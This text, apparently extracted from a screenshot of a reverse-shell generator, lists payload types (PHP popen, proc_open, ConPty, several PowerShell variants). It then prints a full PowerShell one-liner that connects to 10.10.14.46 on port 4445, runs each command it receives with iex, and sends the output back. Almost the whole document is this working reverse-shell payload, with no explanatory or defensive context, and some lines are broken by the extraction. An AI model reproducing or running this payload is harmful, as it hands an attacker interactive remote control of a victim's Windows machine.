 PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.46',4445);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$send
byte.Length);$stream.Flush()};$client.Close()"